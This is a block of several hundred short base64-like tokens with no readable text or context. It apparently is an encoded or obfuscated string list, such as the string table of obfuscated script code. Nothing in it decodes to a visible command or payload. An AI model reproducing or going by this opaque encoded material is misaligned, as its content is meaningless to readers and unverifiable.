bCkkW79zWPe WOT6xSo+WRi bdVdNvNdUG xglcHxhdMq imkWButdHa h8kaW5mXWPi yCkdWRL6yq FCksChpcVq jtq6W73cIq fmkMdmoiAG x3RcN8oUAW BsW8WOj5 WPddVqVcQCow WO9jWQXmda vdtcLSoPEW yqqnWPP+ j8kswwZdUW W4qzWQuGWRK g0VcH8olmq W4pdLWqQdW W6PcW6dcH8oV W6dcIcL5Ea cmo5tmodBG WQvgW77cUxq wCkmgq9k mdZcSSoGW4G sCoTW5BcQqK qCofW4T8zq DCk/WR5hBa W54IWPZdKSo4 EJjQWRldSW WRxdMCoXWRWN WRZcKGSVfq WPHaW5a4pG jmohpIBcKq WQu8zCkQcW ddpdQdZcNG fSkbomkFdq W67dHez+W7i WOfOb8oaWPO AMVdNCkFW4u j3ZdNMRdPq AgBcNCkifW r8omW4rWoG WRpdN8kyW57dLq eSk4WRxdKmoT W4xdK3roW7G W4LuW5xcS8oF WRdcHrKNaW pgddKJpdSG cwddVfddUa WOVdTSouW5SV WOngW7tcShi WQWzESkKlq z0SMrSkH WRhdUHZcTmka x8ooW75QlW sw7dMxJdQq D2L/fmkz vuhdJG WPRdKHLOhq iwNdO8oJW5u bSkow3ddKW Bbm7W58V EXGnWODi rJFdMLJcSG W48yWQn1W7u WPaFs8k2eW WQzoW43dIa WQ3dQI7cR8ou W7qVWPJcI8ks sdBcMmoSAG c1pcG8owjW hmkij8kgfq WQRdSaRcNCot WO5+qmoDW6W oJRdH8oAtq W57cO8onW6Hg W5y3jNPo qdlcMmoQta zSk0ce7dTa wCoMW6tcIqu W7jHWPOkW6e oSknxgJcVG WPRdTCooWQqa kM02W5ddHa m8oqmtZcPW bComW7xcTGC WOignSoYba WRNdLSk2W4DB oSkRhCk1mG W63dNu9TFG W6LpWPNdGSow WRBcVmkeW7WH W6DRWQ9tW4O qYBcG8k9BG rL0zC8ki xqxdTNNcVa emkCWRNdGCos Ew/cMCkecG W7b7W4zjWQm gSo5WOpdS0C g8k+W49OWPe WRZdSmkjW7yS W6OKWRfKfa kstdGmoxW54 vLutWQD0 WP7dR8oBWPWI AMVdSmo/W4u FshdK8owW4G t8kWWPddQWy igVdJhJdVW W6CAWRbsW4G D01zE8ob WPlcNsedbG nSkbgh/dPq wmkXbYfG WRddImkXWPGl DqddVexcIW WONdItiMdq h8kAW5GWWOq WOzuW7ZcO3i wmonWPCN WQJdImkZWO8f WRzzW57dHNu x8o/W59CBW xNdcLN3dTa u8oDW4qOBW ktaWW5BdLq W4xdRbqhhq W77cQCoEWQv3 aLfHWRZdHW eCkNgSkBna W6uyWQrL W5xdLKPdWPm b8kOBx3dSW zwRcSN7dTW qSozW4zSkW u8oZWPZdQWG W5TZeXjP W6GkcSoBeq C1r1m8oC WONdUmkeW7BdQq s1tcI13dPW jmkAgh/dQW bxJdVqBdJq lmk+W4f9WQW W7BdNh5YWPq ut8FWRz/ W63cGYiOkW W7XEuSkerG WPRcUJSdpW jICyW5ldHa oNJdSmoXW54 dCoJWPJdSWG D8kEWQPJzq zSoDW4RdTa4 ixRcLstcOa WR3dSCokWPic WRtcOCk3W4Om W4W5WPniW5e W7mCyCkZCG sM5BjCoN sSkehtrC BSkZWRDnuW W6JcHIykkW pgBdTupdQa nghdMg/dVa gSo1WP7dQbe bKJdV0/dKq dfCVWQnA hCkiEwVdKa WQPxpCoBWR0 WRyzcCoEcG DtHtWOXv dwRcJ2tdRW WQNcHqfSpG lSomndFcRa e8kVWQRcUmon WQhdTSkNW6CK ECopftpcSW DmkdWRS WOFdS8kuW5ldPq ysJdGmoxW44 W4pdMJXtWQy fI0EW4ldSG WOvdWPNdT0K FmojW7tdSYe AGzPWOGL jwXHWRldOW wmowWOu7W58 WQnxW6hcUxq EZpdNmokW4m vComW5GOpa WR3cIcH+na W6adWPVcNsG Bx/dRmoeW4y WRLyvmoltW W7/dMtyUlq vSoaW6nneq wZBcQgRcVG dmkKWR7dSLK WR9TW6KHuW AmkDWRDLpG WRuCfSoF umoya1q W4jOfuHW WRyyhCo6lq WOnFW6Gvrq pmkJv33dHa WQPwjSo0WRe qcpcRqNcVW EuXOWPj7 W7KyW7NcUtK wmolW71djG zWrYWPDR W6JdJMPSWQG DwX9W4JcGW tghcQuJcMa WPvXW7dcGxW WRm0WPpcMSon bmkjWOuYzW W4qTWPDSW7y stlcG8oMyq W54sWQzSW70 W4WwW5SVBW rSkcWPvurq W4n9WPRdHSk1 g2TeW7Li WRhdPCkxW5/dHG WRZcIayM WO3dJmkvW7ZdLa iqrVW54Z ngVdG0RdVW tt/dOJZcNG WOJdNhTGdq WRBdUHW WPxdKsGobG WPhdRCoBWQCa WQfFW78hrG WQz8W6GNwG W4qCW5GRyq W6iaW4VdGMm pmkaz23dTW swxcJNhdUa WPVdPIZcJmo/ WOtdV8ks WR1jW53dJh8 lCo3oqlcVG qSkDgHfC WOhdM3nj FZhcMCkkdG kSoXk8ozcG W4L/W45pWPK WR5hW6GEda xwb2iCoH WQBdUKlcPmoB cGKZWRbh W5BdIGuJdG ow5rWRJdVW WPpdOCovW6mu W4izW4GYEa WPpcNa0AdG rhv9p8om e8oXjmkEoq dgNcICoCjW Cr3dGh3cRq W7VcM2S6kq vsZcNSoKAG phVdMwZcVq ydpdLmolW5K xCoMW6tcUei W6GOWRz2ha cCkCW6j9WRa WO4Acmonka i8kOW63dQSoT yGD1WPLT gCoBWRRdRGS rdtdPKhcMG vcZdN8kLAW WOddMCkNW5aS zw/cJ8oVtq vCoNW74 WPtdUIi F1zBo8o+ tY7cMCoIFq WPxdLSo+WO4h W7lcRZ3cO8oj WRryk8oZWR4 qMdcVCkcla WQzDWRuxW7u CbldKmoeW6W AIy5WRfO W4tdJa0 xCkUeCkiDW lmkpyKVdHa lCknWO7dHmoo WRDpW4W W4ldH3K DmkuW64Jka WP9WfSoVW7e W6CvWRz3W5q mgxcJh/dUq AWpdUSoxW4q ruehWQT6 AgJdUW WOxdRCoyWRao W74NWQ7cQCoN DJxdH2FdOW o8kyWQ3dQW n17cN8oVgG ASoeW6tcIH4 pmkgWRJdSCkU WOtcOaSZha nM09W4VdMq WQGVyCkLnW WO3cKmkkW6va WPpdOSkzW7/dTa ASopW6BdUCoV WP7dUmk8W7eg WP1KW78eFW W4CsWQ5NW6W WQu6W4u txpcKNJdUq n8oxiZO pCkwuxhdSa WQhdSXiA WQBdIbXGDG W49FoenN dsKDW57dHq umoEWPCQWO8 bwpcSedcJq p8koWQVdOSoX tfqyWQ9+ W5ykWP5+oq WPXYb8kSWRG W5tdLXv8wW qY7cG8olzG t2ZcJZVdSG hmohWPRdOXm m1T0WPtdQa WQJcQ8ooW7qJ DCkcF2xdRa Eh/cSSkopW hmklW5L+WOm W5tdRCozW7vt smkDf1KC W69YWRusW4C W4rZeSk6W68 DZ/cMmkwWOa FmopmsRdUq W5OnWPLpW68 k8kkW4q WRDBW5RcOee W4VcLMTQtG WQVcIZ9YEa eCoPW7ZcRaS ceVcH8objW qc3cS13dHa a8kefHeE dbZcKSoxmG uwhdKCo5W4u h8kXgSkxka kMRdJx7dNq WO9uoCo1WQ8 W75OW7xcPCkS sCk+WRb6ya WQZcG3DSoG W5JdNxnuW7G W6HjW4ddINK bmoJg2xcMW W6pdTCkeW6b1 qMBdMctcUW rmo3tmohyG WPW8uSo+WRe WPrrW5RdRMq hCo1WPxdQWi nWehW5FdIW W5jpWRLnW5W WPFcIW44dW WOeUW5ZcISkI W6BcMayLja u2NdTmo1W54 WQ3cIavYjq x8oLW5TPjW W4tdLGCujq W552WOK1W4O igFdJw3cSa WOeMqSkNW6W WOr0W4VcN0m W5f7W4FcLCoR WQddRbBcTCoj WRb4W6a8vq W5nWW4xcNSo9 jvOqWPtdMq W67cNSkWW4zW W4ldHHGOvW bmo1WPxdS10 rdCeW6Xc W5Xshf9s jwjsWOZdGG n8obW6GNna WRNcJJTMEa zYpdGcpcKW WP7cStnLfa WRnVW600rq WQNdTCkBW7K0 WOxdNIGZjG zmkEWRDLya WPedWRjHW7y W4NdJXH7sa vdSIWPH1 WR0wFmo6mW wMRcHNhdRW fwldL8o0EW WOiFWOH0kG W47dNxbFW6i WOVdOrn2dW dCk3wuRdUq W4BcMI8QeW W7b9W4vMWQe WOusW7tcTNW WPPYW5a/qW ESoFWQ3dSCk7 WP9dWOjVyG WOtdLdiZda a27cI2BcSq WOVdHaJcNmol kmkpWRpdRCoL aJpdKItcSa bSo3WQFdQbC kmkmWQ3dPCoH WRxdOSojWOC/ W7ZdPZq/iW qK0DtmkV WQ7cPcOedq xsVdSHJdHW jSoBW6NdTCk1 WRRdLr/cR8oG zCkUlvD/ zWHYWP19 kSkhWRfZyq zb9voCoF WPrlWO5I W7joWRKAW4W mwlcNCkpga WQNdQmoEWOPo W7/dQry3cq WOxdUConW7ldTq WQH5W57dIfi WQFdL8kTW5hcSq WPZdOmoIWPe8 h8klW7fNWOm W5/dHZfmWQS tKOctmkU W6PJWRiuW58 W6iqWOdcGmoU WRWnh8obmW WRuvEmkUmq WONdU8kqW7ZdOW WRFcPeRdTmok qINcHmo3yW WOldLde WOldLX4+da W645WOXVW5m BmkDWP1guG WQODzSk0jG zMKIW4ldLa WRSwWRhcTSoe ymkcodFcVq xaygWR5G WRyjW4xdHNu uSofW4v2oG WOpcL8kBW6ry W5WsWQjRW7e WO7dOCk3W5z1 WPq3tv1R W6rtW6dcQgW WQ7dGCoU W7TyA8kTiG WRuwE8kKmq W7hdJWKhdG EunFiSkx dSkdW5TKWRi phSYW4xdKW W5r2WR9bW6u W55xW4LKWQu W4PaWOnTEa c8oXWP/dQW ccKSW5ddHa f2VcPColgG imknsL/dSG p8kAlSk3ha WPtdQcmZfW h8kHf8kEpW kmklWRpdUSoW WOhcRHZcNSo4 lWmUW7FdSa WQTnW4ddV38 ddaEW6vz o8kqxhVdRa hSk3rCkcoW helcNSkcCW AMtcGmoqhG tIumWOjM DIRcJ8oQvq kZeqW47dJW W6qZWP8bWQq WOzrWOH6pa W6tcHCkIW5DB A8kmiJFcOG lSozWPFdQte u8oYWPZdTqm WR5xW4/cVh8 cYmBWQ12 W4ueWQu W4VdImoqWPuA ymkRdqLU W5H7W5HhWRK WQldPSkSW7RdLG pCk4W4biWPi qZxdRMxcKa bSkIfmkuoq W7uGWPRcICoq WR/cJJrT W75wW71vWOq WQtcVcSOaa WPW8m8owWRG W5RcISkwW4La tSkLWPTIAG W6P/W7WaW4G WQjgW7xcUMC oMldKIJcVG W6nIWQOyW5O w8oHW77dUeS WPiff8o4ka yMddO8oJW4m WPfbWP5Ala WOvbWP5Ala W6iUW6XFWPS WQOBaCosda amk2dCkA W6zkpmkXoW WQLRWR0FW58 WONdMs8RbG eYWRW4FdPG WPldLdy W5HwWO9Tpq xHCLWOfJ W7WFWP3cGmor W69QW5jaWQG WRywW4ddI2m a8kzWOvcWQi WQtcIt5Vlq C8ohW5Pqgq WOpdRCkxW7RdTq thFcTuZcLG i8keW6vGWQa WOiGWP/dHCkR D1PJWPnT W5VdU8kbW6VcVa jSoopd3cOW a2XFWO3dGG WPddRCoFW7rs W6emW7xcVgm W67cLSo3WPuC WOZcJtSgdq fIZdJwBdPq cf9fW748 WPddQmowWRft idjUWRFdKa WRldLCkMW4nm EZrtWQ1E W5vSW7noWOm umo6W4Duoq l2juWQ3dVq WO51e1LH ravwW4L1 ycddNmolWPC j0ncWRtdTG j3mDW5FdUa W5dcO8keW65c qa82W6Dh qZRcH0tcQq W53cNCkKW41D WRDVW7iQ d8kKW6reWQG BMFcKCkfca WOZdUCkbW6FcQW zwpdOCoLW50 WRfhWRJdU2m W5zda2X8 dmoPhGRcKG ubvGWOH6 sLetumkI wwhcSLVcLG WOBdRSok pvzEmCof W6ddSfvdWOS WQ/dK8k6W45n W5vrWQWaW48 wmoaW53dSYu xdxcPhpcSa W4PqW7ZcVmom W5ZcOmkdW6TZ gmkcWORdK8oh iCkUgSkqhG BSkvW7G0na WQhdIYpcO8oI xhtcTwBdLG W7T7W59PWQe FxxcLL/dOW ufOcAmkV kmoaot7cSq lMJdQ8oIWOe cmkEWP02zW dSkiWRRdV8oX WOVdSaC2fG W5/dHhbtWQe mwhdK3e dSklW4uMWPe W6FcPSkrW6je DgnXi8oj W6GRWQ4AW4W WRdcOmoCW650 W7/cOSktW6i WRFdSqNdVmki rvayxCo2 WPldS8ks jbX7zCoJ WPWNwfTH W4zEg1fO W71ZW44 guNcKSkdmG lMjaWRxdPq r3CyuCkx vcBcM8oOEa WOFdPmoCWRGw W7jnW6BcH8oH BSkEjGXP BJNcR3dcLq W6Gac8otgW fSokgqvj DXnGWP96 C3JdO8o+W4q W6XbaNf0 qMlcULhdJW WQhdKbtcPmoQ EgNcHSkcda yM3cNmkFrG dfnSWRxdHq ymkfma5f pYpdNMBdVG WORcOSkcW7nA sCk6mbLI rrOyW6bC W5ZdHIiNdG WQnRWRxcGmoh utGcW7Pv mc8VWOtdOq DmkuWQXwCa W73dGMHXWQe fJpdGNxdTq qJBdU2lcJa idCnW5hdGG qdxcMCoKEW DvqqtmkP WPZcGXCtdW qSoDW5nPoG WO9pb8oLWR0 WRRdK8kpW6el kCkAWRhdOmo0 DZ7cImoEaa W6ddLGOwpa WRxcKcyLbW nSkpWQxcPmkZ wWaBWRPP nYuRW7ddGa mxFdKgFdVW D23dSCoKW6G WR3cHIH5ma zYpdKa W5LiW4BcHCoV y23dOCo7W5C AWOzWQTV WO7cLrfzdq WQ3dUs3cQCok WPdcRbKYdW WPtcHIOOaa wK8DAmk4 WPfyW69WW7K WQJcN3DJoW qIRdPSomW5G WOHLh01G W7RcVmkAW4Xc WRj6W60pWP0 gmoOW5pcPG4 W61pW5HCWQy WPZdQImSjq WOVdJZhcNSo1 W7jUW6zcWPS W6PNWQvjW40 wglcHvRdOq WQ7cGJr+ea x3NcHeFdJa WOpdMsmGcG WRGDESoSmq WRXsWRb2aG DgLKW4xdJq W5xdKviVbW taaf WR7dIZqEgG W6HHW7ebW4i WPmLeKb3 vSkkW559W4y yNibs8k9 WQWnE8kP WPD5aCkMWQC kcu5W5dcMW jSoycd7cVW ASk/dWDS W4n3puPf CJWqW67cQq kbfTWP3dLq W5PgW6r8WPq WPrlWP5VnW mCkqfx3dSq jNRdMdpdPW WPT1f8oZWRK WRilBq FSkvz2hdRa xhBcGhxdPa W7JcVCkpW7DZ u8o9WPldTqa tNFcJdNcSa yYFcJgNdVa WRr/WOjnW6m WOTjhSo7WPK WOVdUmohWQin WRFdISorWP0u W6X8W7nUWRS WRbsj8kLWOe WRb6W6K W7b7WOSnWQq WQVcJWe3kq W7RcVLBdSCkc uSoVW7u zx/cKCknea wmoGW41MBa WRL1W5RcMKm W7tdJZyrgG W65FW48 veCdBSkj Eqm8WQDo WRtcNe8Rka gZSCW6zt yGjQWPTT W5WIW7jOW7a W5tdHXqOdq WRD+W4xdIhW gSkccZVcSa W5FdHgOsWQC iCkmw2RdTW ufPwgCoG zCkJlHTD awRcUMpcMa W4P+hvXv imkhxa W4PIbbqJ tISeW6HE EGCIWPrl W6FdKtqvpq WP5vjmo7WQG kJrKW57cJa z8k9pIzx zmkkWQ9+ya W6ygWOVcHde W4JdQJKFeG WOddKd3cV8o0 bbxcIMpcJa W5DnWODRnW WQjgW67cSh8 WQ7dV8k8WQum WOFdV8kEW78l ySkpfrnI eG1ghCoQ W4ddLG4U W5P1h0TX wSoqW5hcSs0 WOzlWPHVoq FvdcMCk9na dSklW5fIWOG DIldHSooW5K vMRdKvBcMa xSkMWQaMxG sGOdWQTI BN7cI2BcNq wmkIW7ncW5i kCkwWRD4yW wmottffF W7NdOCkvWRj0 WPvmqCkena WOPOeSo0WRC BNJdH8o8W5u jmomaJRcTG sruCW7Pc WQ8rFmkOla CcVdLmogW4y W4TPa0XI W4nWW4xcLmoT yg3cHSkecq g8orWQVdTa0 mCo4WQddOWe W6ddUCkDWR5N xmkrxGPc WRLfW6RcThW c8ohW4vRoG us4cWQ1e WPvLgv1W kCkyW61fWR4 qvOqrSkP W77dMw9nWQW WOyIyCkfjq WOxdI8ouWPa8 Ca50WO58 WRlcNCkIW4bB WQKmhCokua WQtcItuRdW WRCBW43dHgi huNcKSo0kW ls47W4hdMq zgddP8o9W5u jZRdMmoBua msZcRCkNWOG aCo0WOFdR10 bbpcMSkkpG WQ7dVWVcOCot WQflW4xdHhi W5pcMwy0fW W5XIbKvL AYddMSokW4O WR7dTCkiW6b/ W58FW7OZWQO WOrwW6/dNNu W7JcP8kKW5ud W5fXW4LfWQe ow5xWRhdSa WQqkeCoEca q8o3sSocyG W5fTW5JcNCkI WQRcJJqWzq eNFdG8k/pa WP8/p8oFha vaddJstdJW WPxcGYSjW7O W43dMhbvWRu hfZcLSozjG h8oBW49ZoG ysZdGCokW50 Bqu7W595 u2lcPCkFjq WPDObCo1WOS v8oAW7RcPay WR9qW73cStW W6KBt8kuEG gmoXWOhdTai dSogdq EwDpWR/dUG W4awWQ5xW7K WRi+W69fWP8 rIJdTwtcKq W4n9W5JcS8oT W5JdLWK2gq FM1UWPddKq xComWOPfhG WPldNIq1aa W79uW5ZdMte wZNcS03dKG xWOHWOS1 WRaxzSkMkG W4dcUCkiW6rk WRziW4VdLhy W6LaW77cGSo7 ESofW7NcJIK qCoiW5HGmq WOFdSSkaW6fd DXJcUL7cUG WR7cGI5joG uSkiWOjDvW WO7cQYHznW cexcImoQlG kCoqbcRcRq WOJdLSklW4DU t8kgeKXl WODoW4i bmklW5SRW4G WOtcSZjpjW WP9kWOr+kG ycLMWPTw WRhdVmouWQVdNq W4SRW6HoWOu WP91c8oYWRG sXSuWRPP WQqvuSkugq DSoBksXn pISsW7hdHq ydNcRCk1yW WQiqW4BcPCoV WPddT8khW7BdIa fMRdJwxdTa nCkDW6FcUCkG WPSXqaSK W6vIWQ0CW4W EWaBWRPT W5r1hCo5WRK msXsWRv4 oSkruwRdTW WRVdI8opWPiM mceXW5dcMG W5KSu8kLWQW b8oGW61pla CclcO8otDW mSo7bHNcRG W5y1WPxcQ8oa wuH6jSoR xslcUuZcHW ew5bWRaj sIxdMSoMEG WOxdHSksW7ZdOq C8okWRP4DG W5VcImkNW7v3 W4j8WQqbW4y WQpcGNDOoG W4ddJXGYdW WRHEmSogWPe m8kymsFcOa W5/dSSotWQ4w WPj5W4JcOCoT WONdLdi vHOzWQi W6VcKMC FclcMmodW4e k8ooasFcNq q8omW5XGmq WPzWhmoLW6y W58EWQ9UWQi WPJdSmkIW789 WPxdIYOMgG qG/dLvpcPG BSobW6dcGGm WPuacCopla z8kmyshdTa uJaeW6bF p8kyW6a BNJcHSkedG WPbuWOz4zW WPTfWO1+DW EZlcLxBcSW W4iwWOBcR8oL hSoeW4n3BW rmkDru4E nmkEW6BdS8kT WPFcVXmHbq nMddGM3dTG WP1pW7ddVLW CGG/yCk/ k3dcGSkwWPu tuJcLxJdPq WOWRva WQ/dK8oUW4TC W79gsSofgW vc7cG3a qveNhSks WQLIWRubWPO pcuSW5xdHq DSksygpdPmomaGJcNK0cmCoy W4hdJ8kiWO4j rJ/dRLJcIW jMVdSwtdTq W4tcQmkrW6Tt yMFdTCoKW4K W6zBBSkNjq WQZcVLJcR8ox WPq3vGHT W5q1W47cNCo9 oupdK8o1lq W6vNWQGAW4q WRpcJX1ZnW AhRdKNddPa iMRdO8o2WOC W5Hqevng b8okWRVdTWm WORdMJ99bq W74sW77cTcm aaFcLCoxlG uJ/dRLdcIW WPJdJSolWPCK WQeenSofdq fa/dGCoCiW urhdG8oMW7O xamqW7vG WQNdGSkfW45n WRXOW6m1sW WQNdLMjoma WQVcL8kiW6vp pSklWQNdQmkT lmo5WR3dNr8 r1ab W6r9WPNcNmoj W5nCW60rW4y W51Kbeb0 W5XSW6VcKCoY aSklW55SWO4 DWHGWPaY rtGeW6GD WRWNW6CXva F3FdMSkzgq WRddGSkWW5Tg WRbvW5aQBG WOrlWP91pa zbpcN8oEFG delcGG c2RcJmoXjq Dhb/WOxdIa WRLhW4BdQha x8kDfHDg qZuzW6Dx WQ4EjCkXlW jmoKhJ3cJq WOVdV8khW78w W5lcV8ksW6zc iSorW7L+Aq WRnkWR8MAW lSofpJ3cPG WQJdK8oxWROz W6dcTCkbW4fA WRZdQComW7SO WP0NeCo2WR8 WOzKW5NcV3q W49tgeXV AmosW67cVSkY C8kdWRL5DW qIGYWQzw lNHmWQNdVG CcVdKmkfWOW FZdcLCkEca hCkIdmkvmW WQfWWRlcICoB h3ldJSk1nG gxTbWRpdIq WPxdR8oXWQik rw/cJNhdPa wSkOW4hcT14 lSoaWONdTHq jti6W4RdLq W5r9W6xcLSob xxNcMCk+fa bCkFW6ncgq W7uVWPhcHmoC zhFcSMhdRG WO5OWQ92gW wYlcUblcMq bmkAWOXNWOm W5z3W57cN8kJ W44fW613W7e W4bTW47cK8o9 WPZcO8kwW6Pt hNFdHSkHFG WO1UemorWRy W616W55dWPq W7G9WRPJW4a yJyEW71r rmkDrviF WOeXfCo+WQq W7KwWOXvW7e sCkhcW WRXAW53dHgC W6FdHCkSW5bm WQHfW4VcS1C WOZdS8knW7BdVW WRzKW7eIqW vfRcOw3dGq WO0oemorjG FX9nE8oe BhZcHmkofq WP7dLXWPmG WP9kWP5+kG pxRcJhZdVW WOJcMam q8kAgHHy W4hcRmkqW6jV W51rWPu3W78 tSoPW77cTGa CYmGW55F aSo6WORdIX8 WOT5bCoYWRi caWnW7ZdQG W5JdGG8fbq W4O8WQBcHSoq W4ldKcyzWQq WPpdOmkhWRJdQq yCkiWRldU8oK rb/dTNtcKG W6xdOau1dW iHO2W6hdQq vG7cUCoSEG tIJcOghcKa WQVcGsSrjG swJcVmkPeW WRzpW7FcTgu rCobW49R a8kkW4nJW5W BNaSqCkx fCkpAwJdRG WQVdQs3cRmoa WObuW7yusa WQpcKJ9Soq tSoTW6pcTqm WOzKWPtcJSkP C8o/W6FcJHq WRDlW4aRDW WQihkCofla WR/cGIXVoW WQTZoSoqWO0 tZ7cT3JcKG uI/cHW r1Wzr8k9 W5ZdU31UWOm WQS9bmoocG BrrKWPPZ WQFcNrHmnG EuPsjmkb cghcPJ7cJa EmoIW5FcLZy zNtdP1VdMG tmoQWQldSvO WO/dUsKDna fvNdKehdIa meZcH8oqeG Er3dSCobW4m WOpdS8koW6FdLa WRLoW6JcUMm WRLzgCkpaG y8kyWQ4Poa WQJdVSkA iCkQeCkfdW aw1/WO3dTG WOpdLbqIeW W7pcVSkUW59D WRLuW58vFG pYq2W5FdKq WPBdICkNW4yM W6mTWOlcG8oy nIuPW4hdJW W4JcTSkdW6Hg iCkcW7TfWRy yHOhWPDM W4vDoff+ WOi4WOlcGmo8 ucpcMCovzW A8kuWQbQkG W6i9WRmJxW WQpdO8kzW7mR umoKW7/cSGO gSkRWRNcUmon At7cJhRdUq WRvoW73cU2u omkgW5vLWRC hmo1WOVdSW bSodWP3dSHa iConpIBdUq W5XZf0DW WQH1W4pdLmkEW6y/v1FcJmogz3e AXSuWRPP tI7dN33cMG W7C7cCoNfa W5r/WOuKWP4 dSkVW7zJWQu WQD4W4a/qG hSkSW5jTWOK BI/cR8oYwG xHVcIKtcTa WRxcIayppa WP0Re8ouea W6NdUY8PoG AGjKW4e zGviWRG W5z4gSoLW60 W6ddK24+ya W5ZdS8oFWQiw cCkLWRRdJSof CmkyWRXJBa WRddT8kPW5Pf EqrBWQ1P WRFdTXBcQmka gCkbW4j5WOu DMbXW5BdHa WQ/dSrRcP8ow n1LnW45f W5KYbCoYWQ8 tmoPW6lcOai smk5WQfzsq eutcG8kf kSo6WPhdGce WQ4DBCkVyW WO7cNtyucq WPvqWR5laq WRywB8kIfq WRXKWRaCW4G D8kdWRNcPa BhtdICokW4O qcSeWQSC WPFdP8ovWQyw W5jmmmkUWQ8 WQnyq8o+WOy iSopx27dQG WQnxW73cU3q W5dcV8kqW65y bCk3eCojoa CxtcOSkXW5K WQlcHtK W7HQW4mwW74 W7fmW5VcKCo0 qclcT2BcLG W6vlmCoYDW W5bjW5C WRNdOSkVW4Df As3dKJ/dTq ovZdU27dNa WQGmc8odnW fmohpdFcTW vvOyxmk+ WQ7cSHvida DGtdNComW4e WPFcIGbWdW vs7cRKBcKW WOxdJ2SMbW W6L0WQGsW4u WR3dTmkUW7no W6q/WRLoW5u d8kRW5TUWOS DGKBW6xdHG WPHLsCo+WRi WQ5eW5jLW6y WPldVIOIdG W7BdHhvmWQe aSkmW6H4WO8 WQJcItTOoq W7fjW4ZdM3q j8ksvhFdQG WRDjW4lcUeG dSoAWOtdOIy lMpdRmoJWP8 o8kslgy shZcOr3cGW o8kdvutdQa v3vIdmoV WP4cBmkgeq W6dcQSkJW4n3 vJ0DWQXI WRrOW6GWuW a8kDWPC WR/dImkVW41A y2xdPSo0W5u WPfAW7mYW6G CZxdKSomW4m pN7dMhRdPa vq7cNSogEa WQWNWPSvW70 WQ5wgSozWRm bCkJW6v+WOu WOBdU8ogWRio e2fdWR4c WP7dKrGWdW WQ3cNXWQ DK0A A8ozW73cPSkY W4pdKebHsG bsi5W7ddMq FWCDWODL wwXLimoo ptGZW77dRa WR4mCCkXjG WRRdO8krW5ZdHG W59OW75HWRK hSkNu8krnq WQZdHSkXW5fn WRddSSoIWQ4L WQ7cNHyUkq WQvQW6b/WOq WRZdG8oqWOm6 WQZdHSkNW4zb WRnXW6PZcq dKjIWPNdUW WPVdR8oEWRel wdFdNeBcQW x3pcJN3dOW WR7dTmkBW7CR W5PkW6PbWOi sdDkWRGf kSkfWQ/dVCoH hdddGJVcSG WQ7dVSkjW6S W4NdJdelW6i pSkEWRxcS8kX W7O0WQbdW5C zwJdQ8o+W5C WQjVW6KNsa WQ1sa8o6WR0 W7PSW4PbWQG m2XkWRRdHa zKfzi8oi uYzhWOzN a2blWOJdPW WOHwW4VcSLy WOlcHxPBW7a WOVdRqOfoG xuBcGmkKdG hhldHSkZoa atFdJ1FdRa W4jOfSoVWQG W6btW4hdT1y khtcJCovW5u dmo2aSokjG lSokWP7dRsS et7dNsJcIW ue8AsmkI W5/dM2LuWQy W44KWQXVW6W WOmEjmoefq nmkFWRJdR8oS WO3dQCkGW5ye se7cGSoGaW rmonW53cNcK l37dP8oMW5u WPtdK8kmW7BdVa yML0b8oa dulcGmoujW WRmkmSkXla pmkbWRDKBq qcRdQNtcKq BSosgc7cVG W7vVWQGAW4q BmoIW6JcQdy amkVW5vnWRu p8kfsNhdQW mmk2ENpdMW WQ3dV8kzWQKN WQxdTCkiW70A amkhWOVdJSoK nSkYWQ/dMCoI WPZcOCksW6fc WPDdWQjEcW W54sWOzSW70 WPVdIcXgW7y WPHbW4RdNfi qIJdV3dcIW sLpcG3pdPq qmoXW793eG iCotWRxdTWu j8khdIRcSG W5iPWQ/cV8oH B0ZcSLpdLa zxZcM8kagq nmkoW6FdVmoY zsKYW5tdJG W69XW55EWQ4 utGcW6XE W5r1W5j8WP4 W4Toh8ohWRy WOfpW4BdN3a mCkmta WRFcSWRcR8oa cCkMW65+WRW DIpdNmolW4O l8k0W69rWPy WOfLWQ9AnW W6/dIKb1Da wvX6p8oK BNJdGCovfq wCo/W5lcSGq rCksW4LQmW Bu/cP03dMG smojW7tcRW0 Dx7dQ8oYW4u vCo7W5xcQbW dmo1WPxdRGK l8kEWO7dMSom WO/dNYmOpa EYSvWQ3dQq WP9GW5RcL18 q1VdKCoPW6C WRLnW73dUhC rtWiWRmc WQe+hCkhlG lCocWQ4 W4BdTbO8ka W4lcJIWAW6m p2PjWQNcQG WPVdImoYWR8k WQngp8oIWQO gCoFsq ASoliN/cTq W6CuWQNdRsr+nKRcJCoWce0 wdtcIvdcNG WQNcQWSOlq uI7dQhJcKq WRTvW4ZdN2O W7bzW4JdGCoD W6TvhN1P rLmtsSkV WRJdTSoyWPmv BYJcNSolAW DNjP DCkuWQ5YAG aNZcGaNdKq W7NdVbBcQSoE eSktWPpdM8oP WPT5fmo+WRi W4XOeLa BLxcLSkEdW DmoOW7HMhG W4KLWRNcJ8oo kmkzkN/cVq sdtcKSo1na tG7cNNJcIW W7lcQKJdVSkp WRevE8kJgW WRldK8o4W5jj ANldMCkCfq uHGdWPr2 EhXcWPhdHaFdNa W67dVX3cM8kA wJTvWQv4 aMZdSH7dHW WRvpW73cUhq smoNW6a W6/cR1FdTSkw h8klW5fNWOm rvtcSxldPW WRzfW5q/BG AWnEWPPW WRuNWRzZbG WQ/dVcOYmW amkIgCkxbq C8kEWQG msxdM8kzgq WRSrzSo7CW ASkbWPTqtW WPNdMCkIW4xdOW D8keWQT/ z8oqnZdcTq W4DGhL0K lNmkW6ZcVa tw3cLI/dRq WR7cHqiYia WPfhW7TYW7e WQvQW6RdT0a jM5jWQNcSq W5RdKxjoWO4 cJudWQ1H WPCWqrO8 wmoCx0Wy W40qWQnHW5u lCogWP/dId4 WPNdR8ksW7ve WPPlWO0QzW duNcGSkviq asRdRdNcMG EmofW53cQr8 WRn3W53dU3y vaHLWOH3 rINcVe3cHG bSkQgSkxnq WPncWOz+ia CmkuWRfWBa WOyeWQL6W70 qZuFW6PB WPlcJ01QwG W5vBW5WDWOa p8ofptxcGq WPBcOCkuWQCd FIBdOSobW4i WPBdMSkyW6FdMa W58wW7PPW7u W73dGhP5nG xt8EWO1E WR9PemkLWOy ss7cOhdcIG rWNcLSowvG W41OgWzG yaNdP8ocW78 zMNdICouW7G jYpdHghdQG W6xcHJ55nW WRNdK8kIW4u W4lcSCkbWRKs W41Sc8kSWQS Dwvta8od W7KtWQ7cU8oG cHlcNCoCkW WP7cLI8PfW vsxcK8oUFa WPtcGtzNmq W6vbW6ujW4O vaOnW7vO WPpdV8kuW7RdVG ddacWQrr WRGrE8kXlW WQT3nCoqWO0 v8kjWPbTrq zgxdPCo4W4q 